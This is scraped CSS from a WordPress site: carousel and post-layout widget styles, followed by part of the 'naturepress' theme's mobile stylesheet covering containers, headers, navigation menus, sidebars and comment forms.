.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative; overflow:hidden;}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-nav>div  { display: block; padding:45px 25px;line-height:1 !important; margin:-30px 0 0 0; position: absolute; top:50%; z-index: 2; overflow: hidden; opacity: 0; cursor: pointer; -webkit-transition: all .3s ease !important; -moz-transition: all .3s ease !important; transition: all .3s ease !important; background: rgba(255,255,255,.6); color:#333; box-shadow:none !important; line-height:1 !important; text-align:center; text-transform:uppercase; font-size:13px !important; font-weight:bold !important;
}
.owl-nav>div:hover{background: rgba(255,255,255,.8);}
.owl-nav .owl-prev { left:50px;}
.owl-nav .owl-next { right:50px;}
.owl-carousel:hover .owl-nav .owl-prev { opacity: 1; left:0;  }
.owl-carousel:hover .owl-nav .owl-next { opacity: 1; right:0;  }
.owl-carousel .owl-nav .owl-prev:before,
.owl-carousel .owl-nav .owl-next:before{font-size:18px; line-height:1 !important; position: absolute; top:35px; left:15px;}
.owl-carousel .owl-nav .owl-prev:before {content:"\2190";  }
.owl-carousel .owl-nav .owl-next:before {content:"\2192"; left:auto; right:15px;}


.wpm_eleslider_wrap{ position: relative; overflow:hidden; background:#000;}

.wpm_eleslider_wrap>img{ position:absolute; top:50%; left:50%; margin:-20px 0 0 -20px; fill:white;}

.wpm_eleslider .owl-item {background:#000; opacity:1;}

.wpm_eleslider img.bg_image{ opacity:.95; width:100%;}

.eleslideinside{
	position:absolute;
	bottom:20%;
	left:25%;
	width:50%;
	text-align:center;
	margin:0 0 0 0;
	padding:0 20px;
}

.eleinside_Right .eleslideinside{ left:50%; width:50%;text-align:left;max-width:75%;}

.eleinside_Left .eleslideinside{ left:50%; text-align:left; margin-left:-620px;	width:75%;max-width:75%;}

.eleinside_Disable .eleslideinside{ display:none;}

.eleslideinside p,
.eleslideinside a:not(.mainbutton),
.eleslideinside h1,
.eleslideinside h2,
.eleslideinside h3,
.eleslideinside h4,
.eleslideinside h5,
.eleslideinside h6{ color:#fff !important;line-height:1.05; margin:25px 0 !important;}


.eleslideinside h1{font-size:5.0vw; letter-spacing:-0.05em; margin-left:-5px !important;}
.eleslideinside h2{font-size:4.3vw;letter-spacing:-0.05em;}
.eleslideinside h3{font-size:34px;letter-spacing:-0.04em;}
.eleslideinside h4{font-size:26px !important;}
.eleslideinside h5{font-size:18px;}

.eleslideinside h5 a{  border-width:0 0 1px 0; border-style:solid; letter-spacing:3px; text-transform:uppercase;}

.eleslideinside h5 a:hover{  border-color:rgba(255,255,255,.5);}

.eleslideinside img{ margin:0 auto 50px auto; max-width:30% !important;}

.eleslideinside p{ vertical-align:middle;}

.eleslideinside p:not(.meta)>span{ font-style: italic; font-size:80%; margin:0 15px;}

.eleslideinside a.mainbutton{ font-size: 17px;}

.tmnf_carousel .eleslideinside{ bottom:0; left:0; right:0; width:auto; text-align:left; padding:0 40px 20px 40px;}

.tmnf_carousel .eleslideinside p{ margin:0 0 !important; opacity:.8;}


/* slider effects */
.active.center .eleslideinside h1,.active.center .eleslideinside h2,.active.center .eleslideinside h3,.active.center .eleslideinside h4,.active.center .eleslideinside h5,.active.center .eleslideinside p,.active.center .eleslideinside a.su-button {
	animation-duration: 0.9s;
	animation-name: slidein;
	animation-fill-mode: both;
}
.active.center .eleslideinside p{
	animation-delay: .5s;
}
.active.center .eleslideinside h4,.active.center .eleslideinside h5,.active.center .eleslideinside a.su-button {
	animation-delay: .9s;
}
@keyframes slidein {
	from {
		transform:translateY(-20px);
		opacity:0;
	}
	to {
		opacity:1;
		transform:translateY(0);
	}
}

/* dots navigation */
.wpm_eleslider .owl-dots{ position:absolute; z-index:12; bottom:40px; left:35px; width:40%; text-align:center; }

.tmnf_carousel .owl-dots{ display:none;}

.wpm_eleslider .owl-dot{ display: block; float:left; content:''; width:22px;  height:22px;  margin:0 5px; position:relative; color:#fff; text-indent: -9999px; opacity:.7;vertical-align:middle;}
.wpm_eleslider .owl-dot.active{ opacity:1;}

.wpm_eleslider .owl-dot:before{ position:absolute; content:'';width:4px; height:4px; background:#fff; top:9px; left:9px;border-radius:50%;text-indent: +9999px;}
.wpm_eleslider .owl-dot.active:before{background: rgba(255,255,255,.9);text-indent: +9999px;}
.wpm_eleslider .owl-dot.active:after{ position:absolute; content:'';width:22px; height:22px;border:1px solid #fff; top:0px; left:0px;border-radius:50%;}




/* loading */
.owl-carousel.loading{width:100%; display:block !important; min-height:550px; opacity:1; }

.owl-carousel.tmnf_carousel.loading{ min-height: 0;}

.owl-carousel.loading.owl-loaded:before{ display:none;} 

.owl-carousel.loading>.eleinside{ display:none;}


/* elementor edit mode */
.elementor-edit-mode .owl-carousel{ display:block !important;}
.elementor-edit-mode .eleinside{ display:none;}
.elementor-edit-mode .eleinside:first-child{display:block !important;}
.elementor-edit-mode .eleinside img{display:block;width:100% !important;max-width:100% !important}

.elementor-edit-mode .eleinside .eleslideinside img{display:block;width:auto !important;max-width:100% !important}
 


.elementor-edit-mode .tmnf_carousel .eleinside{ display:none; position:relative;}
.elementor-edit-mode .tmnf_carousel .eleinside:nth-child(1),
.elementor-edit-mode .tmnf_carousel .eleinside:nth-child(2),
.elementor-edit-mode .tmnf_carousel .eleinside:nth-child(3),
.elementor-edit-mode .tmnf_carousel .eleinside:nth-child(4){display:block; float:left;width:25% !important;max-width:25% !important}
 


/* LAYOUTS */

.tmnf_wrap

.tmnf_wrap img{margin:0 0 !important; width:100%; padding:0 0;}

.tmnf_item{ overflow:hidden; padding:20px 20px 0 20px; margin:0 0 0 0; position:relative; float:left; width:33.33%;}

.tmnf_center_text { text-align:center;}

.tmnf_center_text .meta_more{
    float: none;
    margin: 20px auto;
    display: inline-block !important;
}

.tmnf_center_text .meta_deko::after{ left:calc(50% - 40px)}

.excerpt_enabled .tmnf_item{ padding-bottom:15px;}

.tmnf_item .tmnf_excerpt,
.tmnf_item .meta_more { display:none;}

.excerpt_enabled .tmnf_item .tmnf_excerpt,
.excerpt_enabled .tmnf_item .meta_more { display:block;}

.excerpt_disabled .tmnf_item .meta_more { display:none !important;}

.tmnf_item:nth-child(3n + 4){clear:left; }



.tmnf_columns_4 .tmnf_item{ width:25%;}
.tmnf_columns_4 .tmnf_item:nth-child(3n + 4){clear:none; }
.tmnf_columns_4 .tmnf_item:nth-child(4n + 5){clear:left; }

.tmnf_columns_2 .tmnf_item{ width:50%;}
.tmnf_columns_2 .tmnf_item:nth-child(3n + 4){ clear:none;}
.tmnf_columns_2 .tmnf_item:nth-child(2n + 3){ clear:left;}

.tmnf_columns_1 .tmnf_item:nth-child(2n + 3){ clear:left;}
.tmnf_columns_1 .tmnf_item{ width:100%;}

.tmnf_columns_4 .tmnf_item .tmnf_excerpt,
.tmnf_item_plain .tmnf_excerpt,
.tmnf_item_list .tmnf_excerpt,
.tmnf_titles_are_small .tmnf_excerpt{ font-size:95%;}


/* alternatives */
.tmnf_item_list.has-post-thumbnail .imgwrap { float:left; margin:0 40px 0 0; max-width:40%;}

.tmnf_item_list .meta_deko{ display: flex; padding:0 0 10px 0;}

.tmnf_item_list .meta:not(.meta_more){ margin:0 0 12px 0;}

/* POST DESIGNS */

.tmnf_item_plain .meta{ margin:-5px 0 10px 0;}

.tmnf_item_grid{padding-bottom:30px;}

.tmnf_item_grid.has-post-thumbnail .item_inn{ position:absolute; bottom:30px; left:20px; right:20px; padding:30px 55px 10px 20px;}

.tmnf_item_grid.has-post-thumbnail .meta_categ { top:20px; left:20px;}

.tmnf_columns_1.excerpt_disabled .tmnf_item_plain{ padding:5px 20px 0 20px}


/* RESPONSIVE MODE */

@media screen and ( min-width: 880px ) {
	
/* dots navigation - with text */

.dots_text_yes .owl-dots{ position:absolute; z-index:12; bottom:15%;  right:10%; left:auto;width:16%; text-align:center;font-size:90%;}

.dots_text_yes .owl-dot{ text-indent:0px;width:100%; display:block;  height:auto;border:1px solid rgba(204,204,204,0.3); border-width:0 0 1px 0; margin:0 0; padding:30px 0 30px 0; line-height:1; text-align:left;overflow: visible;}

.dots_text_yes .owl-dot:first-child{border-top:1px solid rgba(204,204,204,0.3);}

.dots_text_yes .owl-dot:before{ top:35px;left:-30px; opacity:.3;width:5px; height:5px;}

.dots_text_yes .owl-dot.active:after{ top:30px;left:-35px;width:15px; height:15px;border:1px solid #fff;}

.dots_text_yes .owl-dot.active:before,
.dots_text_yes .owl-dot.active:after{ text-indent:0px;opacity:1;}

.dots_text_yes .eleslideinside,
.dots_text_yes .eleinside_Right .eleslideinside,
.dots_text_yes .eleinside_Left .eleslideinside{
	left:10%; width:45%;top:25%; text-align:left;
}

}

@media screen and (min-width: 1100px) {
	
	.dots_text_yes .owl-dots{font-size:100%;}

}

/* rewrite desktop */

@media screen and (max-width: 1325px){
	
	.eleslideinside{max-width:70%;width:70%; left:15%;}
	
	.tmnf_carousel .eleslideinside{max-width:100%;width:100%; padding:30px 30px 50px 30px;}
	.tmnf_carousel .has-post-thumbnail .meta_categ{ left:30px}
	.tmnf_carousel .eleslideinside .tmnf_excerpt,
	.tmnf_carousel .eleslideinside .meta_more { display:none;}
	
	.tmnf_slider .owl-dots {bottom: 15px;}
}

@media screen and (max-width: 1205px){
	
	.wpm_eleslider img.bg_image{ margin:0 -10% !important; width:120% !important; max-width:120% !important;}
	
	.eleslideinside h1{font-size:6.0vw;}
	
	.eleslideinside h2{font-size:4.5vw;}
	
}

@media screen and (max-width: 1025px){
	
	.owl-carousel.loading{min-height:400px; }
	
	
		
	.blogger, .tmnf_wrap {
		margin: 0 -20px;
		width: calc(100% + 40px);
	}
	
	.tmnf_item {padding:30px 20px 0 20px;}
	
	.tmnf_item.has-post-thumbnail .meta_categ {
		left: 20px;
	}
	
	.excerpt_enabled .tmnf_item {padding-bottom:20px;}
	
	.tmnf_item_grid {padding-bottom:10px;}
	
	.tmnf_item_grid.has-post-thumbnail .item_inn {
		bottom: 20px;
		left: 20px;
		right: 20px;
		padding: 20px 20px 10px 20px;
	}
}

@media screen and (max-width: 885px){
	.owl-carousel.loading{min-height:200px; }
	
	.wpm_eleslider img.bg_image{ margin:0 -20% !important; width:140% !important; max-width:140% !important;}
	
	.eleslideinside h2{font-size:7vw;}
	
	.tmnf_carousel .owl-dots{ display:none;}
	
	.tmnf_slider .owl-dots {
    bottom: 40px;
    left: 73%;
	}
	

}

@media screen and (max-width: 768px){
	
	.tmnf_item {width: 50% !important;}
	
	.tmnf_columns_1 .tmnf_item {width:100% !important;}

	.tmnf_item:nth-child(3n + 4),
	.tmnf_item:nth-child(4n + 5){ clear:none !important;}

	.tmnf_item:nth-child(2n + 3),
	.blogger > .item:nth-child(2n + 3){ clear:left !important;}
	
	
	
}

@media screen and (max-width: 585px){
	
	.eleslideinside{max-width:80%;width:80%; left:10%;padding: 0 30px;}
	
	.eleslideinside .tmnf_excerpt p{ font-size:90% !important;}

	.eleslideinside img{ margin:0 auto 35px auto; max-width:40% !important;}
	
	.eleslideinside h1{font-size:7.0vw;}
	
	.eleslideinside h2{font-size:5.5vw;}
	
	.owl-nav>div  {padding:45px 15px;}
	
	.owl-carousel .owl-nav .owl-next::before {right: 5px;}
	
	.owl-carousel .owl-nav .owl-prev::before{left: 5px;}
	
}

@media only screen and (max-width: 445px) {
	
	.wpm_eleslider img.bg_image{ margin:0 -40% !important; width:180% !important; max-width:180% !important;}
	
	.tmnf_item {width: 100% !important;}
	
	.tmnf_item_list.has-post-thumbnail .imgwrap {
		float: none;
		margin: 0 0 20px 0;
		max-width: 100%;
	}
	
}

--- FILE ---
content_type: text/css
request_url: https://livingwellpain.net/wp-content/themes/naturepress/style-mobile.css?ver=6.4.7
body_size: 5472
content:
/* @containers****************************************************************************************************************************************************************************************/
.container,.container_alt,.container_vis{
	width: 100%;
	max-width: 1260px;
	margin: 0 auto;
	padding:0 50px;
	overflow:hidden;
	position:relative;
}
.tmnf_width_wide .container,
.tmnf_width_wide .container_alt,
.tmnf_width_wide .container_vis{max-width: 1480px;}

.tmnf_width_narrow .container,
.tmnf_width_narrow .container_alt,
.tmnf_width_narrow .container_vis{max-width: 1100px;}

.tmnf_width_minimal .container,
.tmnf_width_minimal .container_alt,
.tmnf_width_minimal .container_vis{max-width: 1060px;}

.header_fullwidth #header .container,
.header_fullwidth #header .container_vis{max-width:100%; padding:0 0;}
.container_alt{
	padding:0 0;
}
.container_vis{
	overflow:visible;
}
#footer .container{
	background:none ;
}
.eightcol,.fourcol{
	padding:0 50px;
	position:relative;
}
.fourcol{padding:50px;}
.content_inn{ padding:60px 0;}
.tmnf_builder.content_inn { padding:60px 0; margin:0 -20px; width:calc(100% + 40px);}
	
.postbarNone #content,
.tmnf-sidebar-null #content{ background-color: transparent;}

.tmnf-sidebar-null #sidebar{ display:none;}


/* @mobile first****************************************************************************************************************************************************************************************/
@media only screen and (min-width: 868px) {
	/* columns */
	.eightcol{
		width:70%;
		float:left;
	}
	.fourcol{
		width:30%;
		float:right;
	}
	.woocommerce-page .eightcol{
		width:72%;
	}
	.woocommerce-page .fourcol{
		width:28%;
	}
	.postbarLeft .eightcol{
		float:right;
	}
	.postbarLeft .four{
		float:left;
	}
	
	.postbarNone .eightcol,.tmnf-sidebar-null .eightcol{
		float:none !important;
		margin:0 auto !important;
	}
	.postbarNone .eightcol .entry,.tmnf-sidebar-null .entry,.postbarNone .postinfo,.tmnf-sidebar-null .postinfo,.postbarNone #comments,.tmnf-sidebar-null #comments{
		max-width:700px;
		float:none;
		margin:0 auto;
	}
	.postbarNone .post-head,.tmnf-sidebar-null .post-head,.postbarNone .post-pagination,.tmnf-sidebar-null .post-pagination{
		max-width:700px;
		float: none;
		margin-left:auto;
		margin-right:auto;
	}
	.postbarNone .header_text,.tmnf-sidebar-null .header_text{
		max-width:70%;
		float: none;
		margin-left:auto !important;
		margin-right:auto !important;
	}
	.postbarNone .post-head,.tmnf-sidebar-null .post-head{
		text-align:center;
	}
	.postbarNone .meta_single,.tmnf-sidebar-null .meta_single {
		float: none;
		text-align: center;
	}
	.postbarNone .meta_single .meta,.tmnf-sidebar-null .meta_single .meta{
		float: none;
		text-align: center;
		margin-bottom:15px;
	}
	.postbarNone .meta_single.meta_deko::after,.tmnf-sidebar-null .meta_single.meta_deko::after {
		left: 50% ;
		width: 260px ;
		margin-left: -130px ;
	}
	.foocol{
		width:25%;
		padding:0 30px 0 30px;
		position:relative;
		float:left;
		min-height:1px;
		border-width:0 0 0 0;
	}
	.foocol.first{
	}
	.foocol.last{
		border-width:0 0 0 0;
	}
	/* defaults */
	.wrapper{
		overflow:hidden;
	}
	.tmnf-sidebar-null .alignfull,.postbarNone .alignfull {
		margin-left: calc(50% - 50vw);
		margin-right: calc(50% - 50vw);
		width: auto;
		max-width: 1000%;
		margin-top:15px;
		margin-bottom:15px;
	}
	.tmnf-sidebar-null .alignwide,.postbarNone .alignwide {
		margin-left: calc(38% - 25vw) !important;
		margin-right: calc(38% - 25vw) !important;
		width: auto;
		max-width: 1000%;
	}
	.alignwide img,.alignfull img {
		display: block;
		margin: 0 auto;
		padding:8px 0;
	}
	.wp-block-gallery.alignleft{ margin-right:30px !important;}
	.wp-block-gallery.alignright{ margin-left:30px !important;}
	.wp-block-gallery img{
		padding:8px 8px !important;
	}
	.wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
		margin: 0 0 0 0 !important;
	}
	.alignfull iframe{
		float: none;margin: 0 auto;
	}
	.alignfull .wp-block-embed__wrapper{
		text-align:center;
	}
	.post_nav_item{
		width:100%;
	}
	/* other */
	

	.blog_layout_list.blogger>.item,
	.blog_layout_list_alt.blogger>.item{
		float:none;
		width:100%;
	}
	
	.blog_layout_list .imgwrap{ float:left; margin:0 40px 0 0; width:calc(50% - 40px);}
	
	.blog_layout_list .item_small.has-post-thumbnail .item_inn,
	.blog_layout_list_alt .item_small.has-post-thumbnail .item_inn{
		padding:0 0 0 0;
		background:none;
		width:50%;
		float:left;
	}
	

	.blog_layout_list .meta:not(.meta_more){ margin-top:0 ;}
	
	
	.blog_layout_list_alt .imgwrap{ float:right; margin:0 0 0 40px; width:calc(45% - 40px);}
	
	.blog_layout_list_alt .item_small.has-post-thumbnail .item_inn{float:right;	}
	
	.blog_layout_list_alt .has-post-thumbnail .meta_categ {
		right:30px;
		left: auto;
	}
	
	.blog_layout_list_alt .meta {
		margin-top:0;
	}	
	
	.blog_layout_list_alt .meta_categ  {
		margin-top:-2px;
	}
	
	.blog_layout_list_alt .meta_more {
		float: right;
		margin-top:10px;
	}
	
	
	.nav li ul li.menu-item-has-children > a::after{
		right:0;
		top:27px;
		transform: rotate(-90deg);
		color:inherit !important;
	}
	
	.page-header .tmnf_excerpt p,
	.single-post .tmnf_excerpt p{ font-size:120%; max-width:60%;}


	/* headers */
	
	.will_stick_wrap{ min-height:85px;}
	
	.header_row{position:relative;}
	.header_row_center{ }
	.headad{ float:right; max-width:728px; margin:20px 0;}
	#navigation{ float:right; margin:0 0 0 0; padding-left:10px; padding-right:10px; width:100%;}
	.nav,
	.nav>li{ float: left;}
	#header ul.social-menu{ float:left;}
	.head_extend{ float:right;}
	
	
	/* transparent */
	
	#header{ position:absolute; left:0; right:0;}
	#header .container_vis{ background:none !important;}
	.will_stick:not(.scrollDown){ background:none!important;}
	#header .container_alt,
	.topnav{ border-color:rgba(255,255,255,0.15) !important;}
	#main-nav>li:before{ background-color:rgba(255,255,255,0.6);}
	.page-header-image{padding:300px 0 150px 0;}
	.header_fix{ display:none;}
	.elementor-editor-active #header{ position:relative !important; background: inherit !important;}
	.elementor-editor-active #header a{ color:inherit  !important;}
	
	
	/* slim header */
	.header_slim .header_row{ text-align:center;}
	.header_slim .headad{ float:none; max-width: 1380px; margin:20px auto;}
	.header_slim #navigation{ float:right; margin:0 auto -11px auto; display:inline-block; text-align:center; width:auto;}
	.header_slim .nav,
	.header_slim .nav>li{ float: none;}
	.header_slim .topnav{ border-width:0 0 0 0;}
	
	/* centered header */
	.header_centered .header_row{ text-align:center;}
	.header_centered #titles{ float:none; margin-left:auto; margin-right:auto; text-align:center;}
	.header_centered #titles img{float:none; margin-left:auto; margin-right:auto;}
	.header_centered .headad{ float:none; max-width: 1380px; margin:20px auto;}
	.header_centered #navigation{ float:none; margin:0 auto -11px auto; display:inline-block; text-align:center;}
	.header_centered .nav,
	.header_centered .nav>li{ float: none;}
	.header_centered #header ul.social-menu{position:absolute; top:0; right:20px;}
	.header_centered .head_extend{position:absolute; top:0; left:25px;}
	
	/* centered header 2 */
	.header_centered_2 .header_row{ text-align:center;}
	.header_centered_2 #titles{ float:none; margin-left:auto; margin-right:auto; text-align:center;}
	.header_centered_2 #titles img{float:none; margin-left:auto; margin-right:auto;}
	.header_centered_2 .headad{ float:none; max-width: 1380px; margin:20px auto;}
	.header_centered_2 #navigation{ float:none; margin:0 auto -11px auto; display:inline-block; text-align:center;}
	.header_centered_2 .nav,
	.header_centered_2 .nav>li{ float: none;}
	.header_centered_2 #header ul.social-menu{position:absolute; top:50%; right:20px; margin-top:-20px;}
	.header_centered_2 .head_extend{position:absolute; top:50%; left:25px;margin-top:-23px;}
	
	
	
}
/* @mobile bits****************************************************************************************************************************************************************************************/

@media screen and (max-width: 1665px){
	.wrapper {padding: 40px 40px;}
	
	.page-header img{ left:-15%; width:130% !important; max-width:130% !important;}
	
}

@media screen and (max-width: 1425px){
	
	.wrapper {padding: 15px 15px;}
	#wp-calendar tbody td {
		padding: 8px 4px;
	}
	.top_nav .searchform {
    	width: 15%;
	}
	
	.slideinside {
    	padding: 20px 40px 40px 40px;
	}
	
}

@media screen and (max-width: 1320px){
	
	.page-header .container_alt{ padding:0 20px}
	
	.wrapper {padding: 0 0;}
	
	#core {padding-top:20px;}
	
	.tmnf_donations{ width:100%; margin:0 0;}
}


@media screen and (max-width: 1255px){
	/*
	.header_slim #titles,
	.header_slim #titles img{position:relative; top:auto; right:auto; left:auto; float:none; margin-left:auto; margin-right:auto;}
	.header_slim .head_additional{position:relative; top:auto; right:auto; left:auto;}
	.header_slim .head_extend {float: left;}
	*/
	
	[class*="hero-cover"] .header_slim #titles{ left:30px; }
	[class*="hero-cover"] .header_slim .head_additional{ right:25px; }
	
	.tmnf_item_list.has-post-thumbnail .imgwrap {margin: 0 20px 0 0;}
	
	.tmnf_item_list.has-post-thumbnail h3 {margin:5px 0 10px 0;}
	
	.tmnf_item_list.has-post-thumbnail .tmnf_excerpt{ display:none;}
}

@media screen and (max-width: 1165px){
	
	.page-header img{ left:-30%; width:160% !important; max-width:160% !important;}
	
	.slideinside{ left:-45px; width:auto;}
	
	.slideinside p.teaser,
	.tptn_posts_widget li>.tptn_link{ display:none;}
	
	.tptn_after_thumb {
    	padding: 0 0 0 45px;
	}
	.tptn_after_thumb .tptn_link {
    	margin: 0 0 8px 0;
	}
	
}
	@media screen and (max-width: 1025px){
		
		#core {
			padding-top:20px;
		}
		
		#core.post {padding-top:0;}
		
		.container,.container_vis,
		.eightcol {
			padding: 0 20px;
		}
		 .fourcol {padding:20px 20px;		}
		.container_alt,
		.container_alt.container_vis{ padding:0 0;}
		
		.header_fullwidth #header .container, .header_fullwidth #header .container_vis {
			padding: 0 20px;
		}
		
		.page-header{padding:160px 0 60px 0 !important;}
		
		.foocol {
    		padding: 0 20px 0 20px;
		}
		
		.foocol.third {padding-right:20px;}
		
		#wp-calendar tbody td {
			padding: 8px 1px;
		}
		.sidebar_item .cat_nr{ display:none;}

		.format-quote .item_inn  {
		font-size:5vw !important;
		}
		.format-quote h2{ left:50px;}
		.slideinside{ padding:10px 30px 20px 30px;left:-55px;}
		
		.footer_icons {
			text-align:center;
			margin:0 -20px;
			width:calc(100% + 40px);
		}
		
		.mailchimp_section_alt,
		.footer_text {
    		float:none;
			margin:0 auto;
			max-width:50%;
		}
		
		h3.related_title {margin: 0 20px 20px 20px;}
		
	}
	@media screen and (max-width: 868px){
		
		.will_stick{ position:relative !important; background:none !important;}
		#titles{
			padding-top:20px !important;
			padding-bottom:20px !important;
		}
		
		#header h1{ font-size:22px !important;}
		
		.headad{
			display:none;
		}
		
		.head_extend{margin:0 0 0 -8px !important;}
		
		.header_centered .head_extend,
		.header_centered_2 .head_extend{float: left;}
		
		#header ul.social-menu{ padding:5px 5px 0 10px;}

		/* mobile menu */
		.topnav{ max-height:none;}
		.show-menu{ display:block;}
		.tmnf-main-menu-null .show-menu{display:none !important;}
		.header-right {display: block;}
		#topnav,
		#header .will_stick .container_alt{ border-width:0 0;}
		#navigation{
			display:none;
			overflow:hidden;
			position:relative;
			height:auto;
			top:auto;
			margin:0 0;
			padding:20px 20px 10px 20px;
			width:100%;
			background:#1F2024 !important;
		}
		#navigation a{
			color:#fff ;
			margin:0 0 !important;
			padding:9px 0 8px 0 !important;
			font-size:15px !important;
			position:relative;
		}
		#main-nav > li.special > a{padding:16px 12px 15px 12px !important; text-align:center;}
		#navigation ul.nav li ul li > a{
			border-bottom:1px dotted #444 !important;
			text-transform:none !important;
			font-size:13px !important;
			opacity:.8;
		}
		ul.nav,ul.nav li,ul.nav li ul{
			width:100% ;
			background-color: transparent !important ;
			border:none;
			float:none;
			margin:0 0 !important;
			padding:0 0 !important;
			position:relative !important;
			left:auto !important;
			visibility:visible !important;
		}
		ul.nav .sub-menu{ display:none; padding-left:20px !important;}
		
		.nav > li > ul > li, .nav li ul ul li {max-width: none;}
		
		#main-nav li.menu-item-has-children > a .tmnf_mobile_dropdown {
			position:absolute;
			content: "\25BC";
			height:25px;
			width:25px;
			background:rgba(255,255,255,.1);
			top:6px;
			right:4px;
			font-size:8px !important;
			margin-top:-2px;
			font-weight:normal;
			font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
				-moz-border-radius:30px;
				-khtml-border-radius:30px;
				-webkit-border-radius:30px;
				border-radius:30px;
				z-index:2;
			}
		.menu-item-has-children > a::after{top:15px;right:17px; z-index:1;}
		
		.nav li ul li.menu-item-has-children > a::after{top:13px;}
		
		.menu-item-has-children.active > a::after{
			transform: rotate(-180deg);
			top: 20px;
			right: 12px;
		}
		
		.nav li ul li.menu-item-has-children.active > a::after{top:22px;}
		
		.nav > li > ul::after{ display:none;}
		
		.header_slim .head_extend {float: left;}

		/* end mobile menu */
		
		/* mobile topnav */
		.topnav label{ display:block}
		
		.topnav .topnav_stuff{ display:none;}

		.topnav.topnav-opened .topnav_stuff{ display:block;}
		
		.topnav .top-menu{ float:left;}
		
		/* end mobile topnav */
		
		.blogger > .item { padding:30px 20px 20px 20px;}
		
		.mailchimp_section {
		padding:100px 40px 30px 40px;
		margin:0 -20px; 
		width:calc(100% + 40px);
		}
		
		.blog_layout_list .has-post-thumbnail .meta_categ,
		.blog_layout_list_alt .has-post-thumbnail .meta_categ {
			left: 20px;
			clear:both;
		}
		
		/* blogger */
		/* footer + sidebar */
		#sidebar{
			max-width:400px;
			margin:20px auto;
			
			width:100% !important;
		}
		.sidebar_item {
			 padding:20px 0 0 0;
			 margin: 0 0 20px 0;
		}
		#footer .sidebar_item:first-of-type {
			margin-top: 10px;
		}
		
		.page-header{padding:80px 0 40px 0 !important;}
	
		.page-header img{ left:-60%; width:220% !important; max-width:220% !important;}

		.tmnf_excerpt p {
			font-size: 90%;
		}
		
		.content_inn {padding:20px 0;}
		

		#curtain .searchform{
			width:90%;
			margin:-10px 0 0 0;
			left:5%;
		}
		#curtain a.curtainclose {
			margin:10px 0 0 0;
			top:10px;
			right:-20px;
			left:auto;
		}
		#curtain .searchSubmit, #curtain a.curtainclose {
			width:50px;
		}
		
		#footer .bottom-menu li::before { display:none;}
		
		.tab-post .imgwrap{margin: 0 15px 25px 0;}
		
		.tab-post h4 {margin: 0;}
		
		/* comments */
		.commentlist li.comment.parent {
			padding: 15px 0 0 0;
		}
		.commentlist li.comment {
			padding: 15px 0 15px 20px;
		}
		.comment-form-author, .comment-form-email, .comment-form-url {
			width: 100%;
			float: none;
			margin-right: 0!important;
		}
		.comment-author cite,.comment-meta{
			padding-left:0px;
		}

		.alignwide img{ padding:8px 0;}
		.wp-block-gallery {margin: 0 0 30px !important;}
		
		/* other */
		.tmnf_donations{ margin:-20px 0;}
		
		.give-archive-item{ width:50%; margin:0 0;}
		
		.give-archive-item:nth-child(2n +3) { clear:left;}
		
		.give-archive-item:nth-child(3n +4) { clear:none;}
		
		.give_entry .give-goal-progress {
			padding:20px;
			margin: 0 -20px 20px -20px;
		}
		
		.give_entry .give-form {
			margin:15px 0 0 0;
			padding:15px 0 0 0;
		}
		
		.wrapper .entry .events-table h5,
		.wrapper .events-table h5{ font-size:20px !important;}
		
		.events-table img{ display:none;}	
		
		.events-table td > div.evnt_title{ width:100%; padding-top:10px;}
			
		.events-table td > div.evnt_button{ position:relative; float:left; padding:0 40px; margin:-10px 0 10px 0; width:100%; border:none; }
		
		div.evnt_button .mainbutton{ float:left;}
		
		.event_header .sixcol {width:100%;}
		
		.event_header .sixcol:nth-of-type(3){ padding-top:0;border-width: 0 0 0 0;}
		
		
		#curtain .searchform {
			left: 10%;
			margin: 0 0;
			max-width: 80%;
			width: 80%;
		}
		
		#curtain a.curtainclose {
			left: 30px;
			margin: 0 0;
			top: 30px;
		}
		
